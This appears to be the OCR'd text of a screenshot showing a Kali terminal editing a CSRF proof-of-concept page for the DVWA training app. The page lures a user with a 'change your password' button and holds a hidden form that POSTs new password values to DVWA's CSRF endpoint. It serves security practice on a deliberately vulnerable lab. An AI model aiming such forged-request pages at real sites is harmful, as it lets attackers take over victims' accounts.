 root@kali: /var/www/html/DVWA
GNU nano 8.3 csrf_attack.html *
<html>
<head>
    <title>CSRF Attack</title>
</head>
<body>
    <h1>Click here to change your password!</h1>
    <form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/" method="POST">
        <input type="hidden" name="password&#95;new" value="pass"/>
        <input type="hidden" name="password&#95;conf" value="pass"/>
        <input type="hidden" name="Change" value="Change"/>
        <input type="submit" value="Password changed"/>
    </form>
</body>
</html>